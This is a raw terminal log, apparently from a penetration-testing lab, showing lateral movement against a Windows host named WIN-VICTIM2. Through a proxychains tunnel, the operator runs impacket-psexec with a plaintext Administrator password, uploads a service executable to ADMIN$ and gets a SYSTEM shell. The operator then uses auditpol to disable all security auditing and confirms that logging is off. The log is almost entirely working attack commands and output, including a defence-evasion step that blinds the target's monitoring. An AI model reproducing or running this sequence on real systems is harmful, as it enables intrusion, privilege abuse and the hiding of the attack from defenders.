 ┌──(root㉿kali)-[~/Test/LDAP]
└─# proxychains impacket-psexec EH/Administrator:7ujMko0admin@192.168.9.20
[proxychains] config file found: /etc/proxychains4.conf
[proxychains] preloading /usr/lib/x86_64-linux-gnu/libproxychains.so.4
[proxychains] DLL init: proxychains-ng 4.17
[proxychains] DLL init: proxychains-ng 4.17
[proxychains] DLL init: proxychains-ng 4.17
Impacket v0.13.0.dev0 - Copyright Fortra, LLC and its affiliated companies
[proxychains] Strict chain ... 127.0.0.1:1080 ... 192.168.9.20:445 ... OK
[*] Requesting shares on 192.168.9.20.....
[*] Found writable share ADMIN$
[*] Uploading file UMFmZDRY.exe
[*] Opening SVCManager on 192.168.9.20.....
[*] Creating service VgVQ on 192.168.9.20.....
[*] Starting service VgVQ.....
[proxychains] Strict chain ... 127.0.0.1:1080 ... 192.168.9.20:445 ... OK
[proxychains] Strict chain ... 127.0.0.1:1080 ... 192.168.9.20:445 ... OK
[!] Press help for extra shell commands
[proxychains] Strict chain ... 127.0.0.1:1080 ... 192.168.9.20:445 ... OK
Microsoft Windows [Version 10.0.19045.3803]
(c) Microsoft Corporation. All rights reserved.
C:\Windows\system32> whoami
nt authority\system
C:\Windows\system32> hostname
WIN-VICTIM2
C:\Windows\system32> auditpol /set /category:* /success:disable /failure:disable
The command was successfully executed.
C:\Windows\system32> auditpol /get /category:*
No Auditing
Directory Service Changes No Auditing
Directory Service Replication No Auditing
Detailed Directory Service Replication No Auditing
Account Logon
Kerberos Service Ticket Operations No Auditing
Other Account Logon Events No Auditing
Kerberos Authentication Service No Auditing
Credential Validation No Auditing